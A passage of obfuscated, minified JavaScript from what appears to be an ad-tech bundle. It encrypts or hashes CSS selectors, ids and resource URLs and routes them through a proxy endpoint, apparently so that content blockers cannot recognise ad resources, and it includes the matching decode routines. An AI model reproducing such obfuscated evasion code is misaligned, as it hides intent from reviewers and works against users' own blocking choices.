{protectUrlContext:w,stylesheet:V,baseUrl:C='',key:O,endpoint:W=L['A'][Kg(0x565)],idFilter:b,urlFilter:I,attributeFilter:J,tagNameFilter:U,isPageLevel:H=!0x1}=z;return B({'protectUrlContext':w,'stylesheet':V,'direction':Kg(0x5cd),'context':Kg(0x977),'baseUrl':C,'key':O,'endpoint':W,'idFilter':b,'urlFilter':I,'attributeFilter':J,'tagNameFilter':U,'isPageLevel':H});},Z=z=>B({'stylesheet':z,'direction':KY(0x3f2),'context':KY(0x977)}),P=z=>{const KM=KY;let {protectUrlContext:w,selector:V,key:C,idFilter:O,attributeFilter:W,tagNameFilter:b}=z;return B({'protectUrlContext':w,'stylesheet':V,'direction':KM(0x5cd),'context':KM(0x96c),'baseUrl':'','key':C,'idFilter':O,'attributeFilter':W,'tagNameFilter':b});},R=z=>{const Kf=KY;let {protectUrlContext:w,style:V,baseUrl:C='',key:O,endpoint:W=L['A'][Kf(0x565)],idFilter:b,urlFilter:I,attributeFilter:J}=z,U=B({'protectUrlContext':w,'stylesheet':V,'direction':Kf(0x5cd),'context':Kf(0xfdf),'baseUrl':C,'key':O,'endpoint':W,'idFilter':b,'urlFilter':I,'attributeFilter':J});return V[Kf(0xc23)](';')&&!U[Kf(0xc23)](';')&&(U+=';'),U;},X=z=>{const KZ=KY;let w=B({'stylesheet':z,'direction':KZ(0x3f2),'context':KZ(0xfdf)});return z[KZ(0xc23)](';')&&!w[KZ(0xc23)](';')&&(w+=';'),w;},j=z=>{const Kl=KY;let {protectUrlContext:w,value:V,baseUrl:C='',key:O,endpoint:W=L['A'][Kl(0x565)],idFilter:b,urlFilter:I,attributeFilter:J}=z;return B({'protectUrlContext':w,'stylesheet':V,'context':Kl(0xf2f),'direction':Kl(0x5cd),'baseUrl':C,'key':O,'endpoint':W,'idFilter':b,'urlFilter':I,'attributeFilter':J});},Q=z=>B({'stylesheet':z,'direction':KY(0x3f2),'context':KY(0xf2f)});function T(z,w,V){const KP=KY,C=v['z1'][KP(0xc72)];if('*='===z){const O=V(w);w=(0x0,v['_'])(O)?O[KP(0x24d)](C+0x4):O;}else{if('$='===z){const W=V(w);w=(0x0,v['_'])(W)?W[KP(0x24d)](C+0x4):W;}else w=V(w);}return w;}function B(z){const KR=KY,{stylesheet:w,context:V}=z;let C,O,W,b;if(KR(0x5cd)===z[KR(0xfa9)]){const {protectUrlContext:U,baseUrl:H,key:G,endpoint:N=L['A'][KR(0x565)],isPageLevel:y}=z;C=E=>z[KR(0xc98)]&&!z[KR(0xc98)](E)?E:(0x0,v['md'])(E[KR(0xe28)]('\x5c')[KR(0xc8f)](''),G),O=function(E){const Kn=KR;let A0=arguments[Kn(0xc72)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:F['MN'][Kn(0x11b)];return E[Kn(0xd3e)]('{{')&&E[Kn(0xc23)]('}}')?E:E[Kn(0xd3e)]('.')&&!E[Kn(0xd3e)]('./')&&!E[Kn(0xd3e)](Kn(0x696))||E[Kn(0xd3e)]('#')?P({'protectUrlContext':U,'selector':E,'key':G,'idFilter':z[Kn(0xc98)],'attributeFilter':z[Kn(0xbe6)]}):z[Kn(0x805)]&&!z[Kn(0x805)](E)?E:(y&&A0===F['MN'][Kn(0x65a)]&&(A0=F['MN'][Kn(0xefc)]),(0x0,F['Wq'])({'protectUrlContext':U,'url':H?new URL(E,H)[Kn(0xee2)]:E,'kind':A0,'key':G,'endpoint':N}));},W=E=>z[KR(0xbe6)]&&!z[KR(0xbe6)](E)?E:KR(0xe37)[KR(0xedf)]((0x0,v['md'])(E[KR(0x24d)](0x5))[KR(0xf40)]()),b=E=>z[KR(0xd8e)]&&z[KR(0xd8e)](E)?KR(0xb4b)+(0x0,v['md'])(E[KR(0xf40)]()):E;}else KR(0x3f2)===z[KR(0xfa9)]?(C=E=>(0x0,v['_'])(E)?(0x0,v['ks'])(E):E,O=E=>(0x0,F['EW'])(E)?(0x0,F['sH'])(E)[KR(0xbd7)]:E,W=E=>(0x0,v['_'])(E[KR(0x24d)](0x5))?KR(0xe37)+(0x0,v['ks'])(E[KR(0x24d)](0x5)[KR(0xf40)]()):E,b=E=>E[KR(0xd3e)](KR(0xb4b))&&(0x0,v['_'])(E[KR(0x24d)](0x3))?(0x0,v['ks'])(E[KR(0x24d)](0x3)):E):KR(0x9e3)===z[KR(0xfa9)]&&(C=E=>E,O=E=>{const Kt=KR;try{return new URL(E,z[Kt(0xdcb)])[Kt(0xee2)];}catch(A0){return E;}},W=E=>E,b=E=>E);const I=[],J=(0x0,K['qg'])(w,{'context':V});return(0x0,K['GG'])(J,{'enter'(E){const Km=KR;var A0,A1,A2,A3,A4,A5,A6;I[Km(0xece)](E);const A7=I[Km(0xc72)]>=0x3&&Km(0x4e9)===I[I[Km(0xc72)]-0x3][Km(0xb53)];if(Km(0xa8e)===E[Km(0x16c)])E[Km(0xb53)]=C(E[Km(0xb53)]);else{if(Km(0x22b)===E[Km(0x16c)])E[Km(0xb53)]=C(E[Km(0xb53)]);else{if(Km(0x5bb)===E[Km(0x16c)]&&Km(0xcb9)===E[Km(0xb53)][Km(0x16c)]&&E[Km(0xb53)][Km(0xb53)][Km(0xd3e)](Km(0xe37)))E[Km(0xb53)][Km(0xb53)]=W(E[Km(0xb53)][Km(0xb53)]);else{if(Km(0x5bb)!==E[Km(0x16c)]||Km(0xcb9)!==E[Km(0xb53)][Km(0x16c)]||'id'!==E[Km(0xb53)][Km(0xb53)]&&Km(0x8c1)!==E[Km(0xb53)][Km(0xb53)]&&Km(0xfda)!==E[Km(0xb53)][Km(0xb53)]||Km(0x94c)!==(null===(A0=E[Km(0xf2f)])||void 0x0===A0?void 0x0:A0[Km(0x16c)])){if(Km(0x5bb)!==E[Km(0x16c)]||Km(0xcb9)!==E[Km(0xb53)][Km(0x16c)]||Km(0x3cd)!==E[Km(0xb53)][Km(0xb53)]&&Km(0xe11)!==E[Km(0xb53)][Km(0xb53)]||Km(0x94c)!==(null===(A1=E[Km(0xf2f)])||void 0x0===A1?void 0x0:A1[Km(0x16c)])){if(Km(0x5bb)===E[Km(0x16c)]&&Km(0xcb9)===E[Km(0xb53)][Km(0x16c)]&&Km(0x2cb)===E[Km(0xb53)][Km(0xb53)]&&Km(0x94c)===(null===(A2=E[Km(0xf2f)])||void 0x0===A2?void 0x0:A2[Km(0x16c)])&&(E[Km(0xf2f)][Km(0xf2f)][Km(0xa97)](Km(0x3cd))||E[Km(0xf2f)][Km(0xf2f)][Km(0xa97)](Km(0xe11)))){if(Km(0x5cd)===z[Km(0xfa9)]){const A8=(0x0,Y['e'])(E[Km(0xf2f)][Km(0xf2f)]);A8!==E[Km(0xf2f)][Km(0xf2f)]&&(E[Km(0xf2f)][Km(0xf2f)]=E[Km(0xf2f)][Km(0xf2f)]+',\x20'+A8);}else{if(Km(0x3f2)===z[Km(0xfa9)]){const A9=(0x0,Y['H'])(E[Km(0xf2f)][Km(0xf2f)]);A9!==E[Km(0xf2f)][Km(0xf2f)]&&(E[Km(0xf2f)][Km(0xf2f)]=A9);}}}else{if(Km(0x5bb)===E[Km(0x16c)]&&Km(0xcb9)===E[Km(0xb53)][Km(0x16c)]&&Km(0x6b9)===E[Km(0xb53)][Km(0xb53)]&&Km(0x94c)===(null===(A3=E[Km(0xf2f)])||void 0x0===A3?void 0x0:A3[Km(0x16c)]))Km(0x5cd)===z[Km(0xfa9)]?E[Km(0xf2f)][Km(0xf2f)]=T(E[Km(0xb55)],E[Km(0xf2f)][Km(0xf2f)],C):E[Km(0xf2f)][Km(0xf2f)]=C(E[Km(0xf2f)][Km(0xf2f)]);else{if(Km(0x5bb)===E[Km(0x16c)]&&Km(0xcb9)===E[Km(0xb53)][Km(0x16c)]&&'id'===E[Km(0xb53)][Km(0xb53)]&&Km(0xcb9)===(null===(A4=E[Km(0xf2f)])||void 0x0===A4?void 0x0:A4[Km(0x16c)]))Km(0x5cd)===z[Km(0xfa9)]?E[Km(0xf2f)][Km(0xb53)]=T(E[Km(0xb55)],E[Km(0xf2f)][Km(0xb53)],C):E[Km(0xf2f)][Km(0xb53)]=C(E[Km(0xf2f)][Km(0xb53)]);else{if(Km(0x5bb)===E[Km(0x16c)]&&Km(0xcb9)===E[Km(0xb53)][Km(0x16c)]&&Km(0xea4)===E[Km(0xb53)][Km(0xb53)]&&Km(0xcb9)===(null===(A5=E[Km(0xf2f)])||void 0x0===A5?void 0x0:A5[Km(0x16c)]))z[Km(0xfa9)],E[Km(0xb53)][Km(0xb53)]=C(E[Km(0xb53)][Km(0xb53)]);else{if(Km(0x5bb)===E[Km(0x16c)]&&Km(0xcb9)===E[Km(0xb53)][Km(0x16c)]&&Km(0xf82)===E[Km(0xb53)][Km(0xb53)]&&Km(0x94c)===(null===(A6=E[Km(0xf2f)])||void 0x0===A6?void 0x0:A6[Km(0x16c)]))Km(0x5cd)===z[Km(0xfa9)]?E[Km(0xf2f)][Km(0xf2f)]=T(E[Km(0xb55)],E[Km(0xf2f)][Km(0xf2f)],C):E[Km(0xf2f)][Km(0xf2f)]=C(E[Km(0xf2f)][Km(0xf2f)]);else{if(A7&&Km(0x94c)===E[Km(0x16c)])E[Km(0xf2f)]=O(E[Km(0xf2f)],F['MN'][Km(0x65a)]);else{if(Km(0x11b)===E[Km(0x16c)])E[Km(0xf2f)]=O(E[Km(0xf2f)],A7?F['MN'][Km(0x65a)]:F['MN'][Km(0x11b)]);else{if(Km(0xecd)===E[Km(0x16c)])E[Km(0xa72)][Km(0x627)][Km(0x50f)](AA=>{const KX=Km;KX(0xd8c)===AA[KX(0x16c)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[KX(0xa99)](AA[KX(0xf2f)])&&(AA[KX(0xf2f)]=B({...z,'stylesheet':AA[KX(0xf2f)],'context':KX(0x977)}));});else{if(Km(0xd8c)===E[Km(0x16c)]&&E[Km(0xf2f)][Km(0x449)]()[Km(0xd3e)](Km(0x7c1))&&E[Km(0xf2f)][Km(0x449)]()[Km(0xc23)](')')){const AA=E[Km(0xf2f)][Km(0x449)]()[Km(0x24d)](0x4,-0x1)[Km(0x449)](),AD=AA[Km(0x230)](/^'(.*)'$/),Ax=AA[Km(0x230)](/^"(.*)"$/);let As='';As=AD?'\x27'[Km(0xedf)](O(AD[0x1],F['MN'][Km(0x11b)]),'\x27'):Ax?'\x22'[Km(0xedf)](O(Ax[0x1],F['MN'][Km(0x11b)]),'\x22'):O(AA,F['MN'][Km(0x11b)]),E[Km(0xf2f)]=E[Km(0xf2f)][Km(0xa22)](AA,As);}else Km(0x3c3)===E[Km(0x16c)]&&(E[Km(0xb53)]=b(E[Km(0xb53)]));}}}}}}}}}else Km(0x5cd)===z[Km(0xfa9)]?E[Km(0xf2f)][Km(0xf2f)]=Km(0xab2)+E[Km(0xf2f)][Km(0xf2f)]:E[Km(0xf2f)][Km(0xf2f)]=E[Km(0xf2f)][Km(0xf2f)][Km(0xd3e)](Km(0xab2))?E[Km(0xf2f)][Km(0xf2f)][Km(0x24d)](0x3):E[Km(0xf2f)][Km(0xf2f)];}else Km(0x5cd)===z[Km(0xfa9)]?E[Km(0xf2f)][Km(0xf2f)]=T(E[Km(0xb55)],E[Km(0xf2f)][Km(0xf2f)],C):E[Km(0xf2f)][Km(0xf2f)]=C(E[Km(0xf2f)][Km(0xf2f)]);}}}},'leave'(E){const Kj=KR;I[Kj(0x26a)]();}}),(0x0,K['cM'])(J);}},0x13a3:(S,q,k)=>{'use strict';const KQ=a2D;k['d'](q,{'_':()=>B,'ks':()=>T,'md':()=>Q,'xE':()=>j,'z1':()=>Z,'zp':()=>X});var K=k(0x941),F=k(0x9ea),v=k(0xe37);const L=KQ(0x9f5)==typeof window,Y=KQ(0x7a0),M=KQ(0x4d2),Z=M,P=new Map(),R=new Map();function X(w,V){const Ka=KQ;let C=arguments[Ka(0xc72)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return Q(w=encodeURIComponent(w),V,C);}function j(w){return decodeURIComponent(T(w));}function Q(w,V){const KT=KQ;var C;let O=arguments[KT(0xc72)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!w)return w;if(B(w))return w;if(!L){const b=P[KT(0x9ef)](w);if(b)return b;}V=null!==(C=V)&&void 0x0!==C?C:(0x0,v['x'])();const W=(0x2===O?M:Y)+K['A'][KT(0xc1f)](w,V);return L||(P[KT(0xf0d)](w,W),R[KT(0xf0d)](W,w)),W;}function T(w){const KB=KQ;if(!w)throw new Error(KB(0x2c6));const V=z(w);if(!L){const W=R[KB(0x9ef)](w);if(W)return W;}const C=w[KB(0x24d)](0x2===V?M[KB(0xc72)]:Y[KB(0xc72)]),O=K['A'][KB(0x985)](C);return L||(R[KB(0xf0d)](w,O),P[KB(0xf0d)](O,w)),O;}function B(w){if(!w)return!0x1;try{return z(w),!0x0;}catch(V){return!0x1;}}function z(w){const Kz=KQ;if(!w)throw new Error(Kz(0x4bd));if(w[Kz(0xd3e)](Y))return 0x1;if(w[Kz(0xd3e)](M)){if(w[Kz(0xc72)]<M[Kz(0xc72)]+0x4)throw new Error(Kz(0x8dc)[Kz(0xedf)](w));const V=w[Kz(0x24d)](M[Kz(0xc72)],M[Kz(0xc72)]+0x4);if((0x0,F['i7'])(V))return 0x2;throw new Error(Kz(0xc88)[Kz(0xedf)](w));}throw new Error(Kz(0x368)[Kz(0xedf)](w));}},0xe37:(S,q,k)=>{'use strict';let K;function h(F){K=F;}function p(){return K;}k['d'](q,{'x':()=>p,'z':()=>h});},0x81:(q,K,F)=>{'use strict';const Kr=a2D;F['d'](K,{'EW':()=>AK,'GX':()=>AF,'Gy':()=>Ax,'MN':()=>A4,'Ph':()=>G,'Vp':()=>As,'Wq':()=>AS,'Xz':()=>Ap,'ep':()=>H,'g3':()=>A0,'ht':()=>A2,'lv':()=>J,'qF':()=>A1,'rI':()=>A8,'sH':()=>Ak});var Y=F(0x2c0),Z=F(0x941),X=F(0x9ea),j=F(0x2197),Q=F(0xe37),B=F(0x1fa9),z=F(0x12e6),V=F(0x120e),O=F(0x23be);const J=Kr(0xd1d),H=Kr(0x6a0),G=Kr(0xf3),A0=Kr(0xd0d),A1=Kr(0xd68),A2=[J,H,G,A0,A1],A3=(0x0,O['t'])(j['A'][Kr(0xf9b)]);let A4=function(AL){const Kw=Kr;return AL[Kw(0x11b)]=Kw(0x432),AL[Kw(0x112)]=Kw(0x181),AL[Kw(0x65a)]=Kw(0x95c),AL[Kw(0xede)]=Kw(0xb08),AL[Kw(0x863)]='m',AL[Kw(0xefc)]='n',AL;}({});function A5(AL){const KV=Kr;return Array[KV(0xd00)](AL[KV(0x178)][KV(0x27b)]())[KV(0x65e)](Ag=>KV(0x61c)!=Ag)[KV(0xc72)]>0x0;}const A6=new Uint32Array(0x100);for(let AL=0x0;AL<0x100;AL++){let Ag=AL;for(let AY=0x0;AY<0x8;AY++)Ag=0x1&Ag?0xedb88320^Ag>>>0x1:Ag>>>0x1;A6[AL]=Ag;}function A7(AM){const KC=Kr;let Af=-0x1;for(let AZ=0x0;AZ<AM[KC(0xc72)];AZ++)Af=Af>>>0x8^A6[0xff&(Af^AM[KC(0x574)](AZ))];return~Af>>>0x0;}function A8(AM){const KO=Kr;return AM[KO(0xe28)]('.')[KO(0x65e)](Af=>''!==Af)[KO(0x333)]()[KO(0xf89)](Af=>A7(Af)%0x3e8)[KO(0xc8f)]('/');}const A9=Kr(0x32b),AA=Kr(0xd31),AD=Kr(0x18d);function Ax(AM){const KW=Kr;return KW(0x25d)===AM[KW(0xf9b)]||KW(0xb0a)===AM[KW(0xf9b)];}function As(AM){const Ke=Kr;return Ke(0xc54)===AM[Ke(0xf9b)];}function AS(AM){const Ku=Kr,{url:Af,kind:AZ=A4[Ku(0x11b)],baseUrl:Al,key:AP=null,protectUrlContext:AR}=AM;let {endpoint:An}=AM;if(!Af)return'';if('#'===Af)return Af;if(Ku(0x322)==typeof Af&&Af[Ku(0xa97)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Ku(0xa99)](Af))return Af;let At=Ap(Af,Al);if(Ku(0xc25)!==At[Ku(0xef4)]&&Ku(0x137)!==At[Ku(0xef4)])return At[Ku(0xee2)];if(Ku(0x9b7)===At[Ku(0x623)])return At[Ku(0xee2)];if(Ku(0xb12)===At[Ku(0x623)])return At[Ku(0xee2)];if(/^\/_game-files(?:\/|$)/[Ku(0xa99)](At[Ku(0xfca)])&&(Ku(0xaa4)===At[Ku(0x623)]||At[Ku(0x623)][Ku(0xc23)](Ku(0xb5b))||Ku(0xbc0)===At[Ku(0x623)]||At[Ku(0x623)][Ku(0xc23)](Ku(0xf37))))return At[Ku(0xee2)];if(AK(At)){const {originalUrl:AV,kind:AC}=Ak(At);return AC!==AZ||A5(At)?AS({...AM,'url':AV}):At[Ku(0xee2)];}let Am=(0x0,z['Vq'])(An);var AX,Aj;(-0x1!==Am||(0x0,z['az'])(AM[Ku(0x326)],An))&&(Am=null!==(AX=null===(Aj=AM[Ku(0xd6d)])||void 0x0===Aj?void 0x0:Aj[Ku(0x87c)])&&void 0x0!==AX?AX:A7(AM[Ku(0x326)][Ku(0x828)]+At[Ku(0x124)])%z['ch'],An=(0x0,z['XV'])(An,Am));const AQ=-0x1===Am?(0x0,z['aV'])(An)+At[Ku(0xfca)]:(0x0,z['XV'])(An,0x0)+At[Ku(0xfca)];At[Ku(0x124)]===An&&Ku(0xddb)===At[Ku(0xfca)]&&(At=new URL(AQ));const Aa=-0x1===Am?(0x0,z['aV'])(An)+At[Ku(0xfca)]:(0x0,z['XV'])(An,0x0)+At[Ku(0xfca)];At[Ku(0x124)]===An&&Ku(0xc3f)===At[Ku(0xfca)]&&(At=new URL(Aa));const AT=-0x1===Am?(0x0,z['aV'])(An)+At[Ku(0xfca)]:(0x0,z['XV'])(An,0x0)+At[Ku(0xfca)];At[Ku(0x124)]===An&&Ku(0x739)===At[Ku(0xfca)]&&(At=new URL(AT)),AZ===A4[Ku(0x112)]&&At[Ku(0xee2)][Ku(0xd3e)](Ku(0x888))&&(At[Ku(0xef4)]=Ku(0x137));const AB=AZ[Ku(0x6a7)](0x0);[Ku(0xf8f),Ku(0xc2d),Ku(0x81f),AQ,Aa,AT][Ku(0x5bd)](AO=>AO===At[Ku(0xee2)])&&(An=-0x1===Am?(0x0,z['aV'])(An):(0x0,z['XV'])(An,0x0));let Az=At[Ku(0x3e1)];Az[Ku(0xd3e)]('?')&&(Az=Az[Ku(0xb27)](0x1)),Az&&(At[Ku(0x3e1)]=encodeURIComponent(Az)+'='+AA),Ax(AR)&&(AM[Ku(0xd6d)]={...AM[Ku(0xd6d)],'configIndex':AR[Ku(0xc5a)]}),AM[Ku(0xd6d)]&&At[Ku(0x178)][Ku(0xf0d)](AD,JSON[Ku(0x6f6)](AM[Ku(0xd6d)]));const Ar=At[Ku(0x518)];let Aw;if(At[Ku(0x518)]='','v7'===AR[Ku(0xf9b)]||'v8'===AR[Ku(0xf9b)]){let AO,AW;void 0x0===AR[Ku(0xf07)]&&AR[Ku(0xbfc)]?(At[Ku(0x178)][Ku(0xf0d)](A9,Ku(0xdec)),AW=Math[Ku(0xb9e)](V['xm'][Ku(0xc72)]*Math[Ku(0xb71)]())[Ku(0xe97)](),AO=''[Ku(0xedf)](Math[Ku(0xb9e)](0x3e8*Math[Ku(0xb71)]()),'/')[Ku(0xedf)](Math[Ku(0xb9e)](0x3e8*Math[Ku(0xb71)]()),'/')[Ku(0xedf)](Math[Ku(0xb9e)](0x3e8*Math[Ku(0xb71)]()))):(AW=(0x0,V['Y_'])(AR[Ku(0xf07)])[Ku(0xe97)](),AO=A8(At[Ku(0x623)]));const Ae=Z['A'][Ku(0xc1f)](At[Ku(0xee2)],null!=AP?AP:(0x0,Q['x'])());if('v7'===AR[Ku(0xf9b)])Aw=[An,J,AR[Ku(0x828)],AW,AO,AB,Ae];else{if('v8'!==AR[Ku(0xf9b)])throw new Error(Ku(0x6d4)[Ku(0xedf)](AR));Aw=[An,H,AR[Ku(0x828)],AW,AO,AB,Ae];}}else{if(Ku(0x25d)===AR[Ku(0xf9b)]){const Au=A8(At[Ku(0x623)]),Ab=Z['A'][Ku(0xc1f)](At[Ku(0xee2)],null!=AP?AP:(0x0,Q['x'])());Aw=[An,G,AR[Ku(0x828)],Au,AB,Ab];}else{if(Ku(0xb0a)===AR[Ku(0xf9b)]){const AI=A8(At[Ku(0x623)]),Ad=Z['A'][Ku(0xc1f)](At[Ku(0xee2)],null!=AP?AP:(0x0,Q['x'])());Aw=[An,A0,AR[Ku(0x828)],AI,AB,Ad];}else{if(Ku(0xc54)!==AR[Ku(0xf9b)])throw new Error(Ku(0x6d4)[Ku(0xedf)](AR));{const AJ=A8(At[Ku(0x623)]),AU=Z['A'][Ku(0xc1f)](At[Ku(0xee2)],null!=AP?AP:(0x0,Q['x'])());Aw=[An,A1,AR[Ku(0x828)],AJ,AB,AU];}}}}return''[Ku(0xedf)](Aw[Ku(0xc8f)]('/'))[Ku(0xedf)](function(AH,AG){const KI=Ku;return function(AN){const Kb=a2D;return Kb(0xcf)===AN[Kb(0xfca)]||Kb(0x77b)===AN[Kb(0xfca)]||Kb(0xc1c)===AN[Kb(0xfca)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[Kb(0xa99)](AN[Kb(0xee2)])||!(Kb(0xae6)!==AN[Kb(0x623)]&&Kb(0xb4e)!==AN[Kb(0x623)]&&Kb(0xd4c)!==AN[Kb(0x623)]&&Kb(0xb16)!==AN[Kb(0x623)]&&Kb(0x5fd)!==AN[Kb(0x623)]||!AN[Kb(0xfca)][Kb(0xd3e)](Kb(0xfe9))&&!AN[Kb(0xfca)][Kb(0xd3e)](Kb(0xf36)))||Kb(0x874)===AG&&Kb(0x421)===AN[Kb(0x623)]&&Kb(0x4a9)===AN[Kb(0xfca)]||Kb(0x947)===AN[Kb(0x623)]&&Kb(0x95b)===AN[Kb(0xfca)]||Kb(0x133)===AN[Kb(0x623)]&&Kb(0xa6e)===AN[Kb(0xfca)]||Kb(0x7dd)===AN[Kb(0x623)]&&Kb(0xc3c)===AN[Kb(0xfca)];}(AH)?KI(0x8cd)[KI(0xedf)](B['A'][KI(0x899)]()):function(AN){const Kd=KI;return Kd(0xc3f)===AN[Kd(0xfca)]||AN[Kd(0xfca)][Kd(0xd3e)](Kd(0xf2e));}(AH)?KI(0x490)[KI(0xedf)](Math[KI(0xda7)](A3)):'';}(At,Ku(0xf07)in AR?AR[Ku(0xf07)]:void 0x0))+Ar;}function Aq(AM){const KJ=Kr;return A4[KJ(0x11b)][KJ(0xa97)](AM)?A4[KJ(0x11b)]:A4[KJ(0x112)][KJ(0xa97)](AM)?A4[KJ(0x112)]:A4[KJ(0x65a)][KJ(0xa97)](AM)?A4[KJ(0x65a)]:A4[KJ(0xede)][KJ(0xa97)](AM)?A4[KJ(0xede)]:A4[KJ(0x863)][KJ(0xa97)](AM)?A4[KJ(0x863)]:A4[KJ(0xefc)][KJ(0xa97)](AM)?A4[KJ(0xefc)]:null;}function Ak(AM){const KU=Kr;if(!AM)throw new Error(KU(0x750));const Af=(AM=Ap(AM))[KU(0xfca)][KU(0xe28)]('/');let AZ;const Al=Af[0x1];let AP,AR,An;if(Al===J){if(Af[KU(0xc72)]<0x7)throw new Error(KU(0xce6)[KU(0xedf)](AM));const Aj=Av(Af[Af[KU(0xc72)]-0x1]);AR=Aj[KU(0xbd7)],An=Aj[KU(0xd6d)],AP={'version':'v7','originalHostname':Af[0x2],...Aj[KU(0xbfc)]?{'randomize':Aj[KU(0xbfc)],'bidder':void 0x0}:{'bidder':V['xm'][parseInt(Af[0x3])]}},AZ=Aq(Af[Af[KU(0xc72)]-0x2]);}else{if(Al===H){if(Af[KU(0xc72)]<0x7)throw new Error(KU(0xce6)[KU(0xedf)](AM));const AQ=Av(Af[Af[KU(0xc72)]-0x1]);AR=AQ[KU(0xbd7)],An=AQ[KU(0xd6d)],AP={'version':'v8','originalHostname':Af[0x2],...AQ[KU(0xbfc)]?{'randomize':AQ[KU(0xbfc)],'bidder':void 0x0}:{'bidder':V['xm'][parseInt(Af[0x3])]}},AZ=Aq(Af[Af[KU(0xc72)]-0x2]);}else{if(Al===G){var At;if(Af[KU(0xc72)]<0x6)throw new Error(KU(0xce6)[KU(0xedf)](AM));const Aa=Av(Af[Af[KU(0xc72)]-0x1]);AR=Aa[KU(0xbd7)],AP={'version':KU(0x25d),'originalHostname':Af[0x2],'configIndex':0x0},null!==(At=Aa[KU(0xd6d)])&&void 0x0!==At&&At[KU(0xc5a)]&&(AP[KU(0xc5a)]=Aa[KU(0xd6d)][KU(0xc5a)],delete Aa[KU(0xd6d)][KU(0xc5a)]),An=Aa[KU(0xd6d)],AZ=Aq(Af[Af[KU(0xc72)]-0x2]);}else{if(Al===A0){var Am;if(Af[KU(0xc72)]<0x6)throw new Error(KU(0xce6)[KU(0xedf)](AM));const AT=Av(Af[Af[KU(0xc72)]-0x1]);AR=AT[KU(0xbd7)],An=AT[KU(0xd6d)],AP={'version':KU(0xb0a),'originalHostname':Af[0x2],'configIndex':0x0},null!==(Am=AT[KU(0xd6d)])&&void 0x0!==Am&&Am[KU(0xc5a)]&&(AP[KU(0xc5a)]=AT[KU(0xd6d)][KU(0xc5a)],delete AT[KU(0xd6d)][KU(0xc5a)]),An=AT[KU(0xd6d)],AZ=Aq(Af[Af[KU(0xc72)]-0x2]);}else{if(Al!==A1)throw new Error(KU(0xe73)[KU(0xedf)](AM));{const AB=function(Ar){const KH=KU;try{const [,,Aw,,AV]=Ar[KH(0xfca)][KH(0xe28)]('/',0x5),AC=new URL(atob(AV));if(KH(0x137)!==AC[KH(0xef4)])return;return AC[KH(0x518)]=Ar[KH(0x518)],{'hostname':Aw,'originalUrl':AC};}catch(AO){return;}}(AM);if(AB)return{'protectUrlContext':{'version':KU(0xc54),'originalHostname':AB[KU(0x623)],'isMainFrame':!0x0},'originalUrl':AB[KU(0xbd7)][KU(0xee2)],'kind':A4[KU(0x112)]};if(Af[KU(0xc72)]<0x6)throw new Error(KU(0xce6)[KU(0xedf)](AM));const Az=Av(Af[Af[KU(0xc72)]-0x1]);AR=Az[KU(0xbd7)],An=Az[KU(0xd6d)],AP={'version':KU(0xc54),'originalHostname':Af[0x2],'isMainFrame':!0x1},AZ=Aq(Af[Af[KU(0xc72)]-0x2]);}}}}}if(!AZ)throw new Error(KU(0x2c7)[KU(0xedf)](AM));if(A5(AM)){AM[KU(0x178)][KU(0x547)](KU(0x61c));for(const [Ar,Aw]of Array[KU(0xd00)](AM[KU(0x178)][KU(0xc04)]()))AR[KU(0x178)][KU(0xf0d)](Ar,Aw);}const AX=[];for(const [AV,AC]of AR[KU(0x178)][KU(0xc04)]())AC===AA?AX[KU(0xece)](AV):AX[KU(0xece)](AV+'='+AC);return AR[KU(0x3e1)]=AX[KU(0xc8f)]('&'),{'protectUrlContext':AP,'kind':AZ,'originalUrl':AR[KU(0xee2)]+AM[KU(0x518)],'extra':An};}function AK(AM){const KG=Kr;var Af;if(!AM)return!0x1;const AZ=Ap(AM);if(!A2[KG(0x179)](An=>AZ[KG(0xfca)][KG(0xd3e)]('/'[KG(0xedf)](An,'/'))))return!0x1;const Al=AZ[KG(0xfca)][KG(0xe28)]('/'),AP=Al[0x1];if([J,H][KG(0xa97)](AP)){if(Al[KG(0xc72)]<0x7)return!0x1;}else{if(AP===G){if(Al[KG(0xc72)]<0x6)return!0x1;}else{if(AP===A1){if('_m'===Al[0x3])return!0x0;if(Al[KG(0xc72)]<0x6)return!0x1;}}}const AR=null===(Af=Al[Al[KG(0xc72)]-0x1])||void 0x0===Af?void 0x0:Af[KG(0x24d)](0x0,0x4);return!!AR&&void 0x0!==(0x0,X['i7'])(AR);}const Ah=Kr(0x9f5)==typeof window;function Ap(AM,Af){const KN=Kr;return AM instanceof URL?AM:KN(0x322)==typeof AM&&[KN(0x101),KN(0x780),KN(0xe06),KN(0x5e2),KN(0x7d3),KN(0x83d),KN(0x591)][KN(0x179)](AZ=>AM[KN(0xd3e)](AZ))?new URL(AM):KN(0x322)==typeof AM&&Ah?new URL(AM,Af):KN(0x322)!=typeof AM||Ah?Ap(AM[KN(0xe97)]()):AM[KN(0xd3e)](KN(0x968))||AM[KN(0xd3e)](KN(0xe25))?new URL(AM):(AK(Af=Af||Y['A'][KN(0x9ef)](window)[KN(0x29f)][KN(0x9ef)][KN(0x3ca)](window[KN(0xd43)]))&&(Af=Ak(Af)[KN(0xbd7)]),new URL(AM,Af));}function AF(AM,Af){const Ko=Kr;try{return Ap(AM,Af);}catch(AZ){return void console[Ko(0x3f7)](Ko(0x867),AM);}}function Av(AM){const Ky=Kr,Af=new URL(Z['A'][Ky(0x985)](AM)),AZ=Ky(0xdec)===Af[Ky(0x178)][Ky(0x9ef)](A9);Af[Ky(0x178)][Ky(0x547)](A9);const Al=Af[Ky(0x178)][Ky(0x9ef)](AD);let AP;if(Al){try{AP=JSON[Ky(0xeb1)](Al);}catch(AR){}Af[Ky(0x178)][Ky(0x547)](AD);}return{'randomize':AZ,'originalUrl':Af,'extra':AP};}},0x23be:(S,q,k)=>{'use strict';k['d'](q,{'t':()=>K});const K=h=>{const Ki=a2D;let p=0x0;for(let F=0x0,v=h[Ki(0xc72)];F<v;F++)p=(p<<0x5)-p+h[Ki(0x574)](F),p|=0x0;return p;};},0x2c0:(S,q,k)=>{'use strict';const Kc=a2D;k['d'](q,{'A':()=>F});var K=k(0x313);const h=Kc(0x9f5)==typeof window,p={},F={'get'(){const KE=Kc;let M=arguments[KE(0xc72)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(h)return 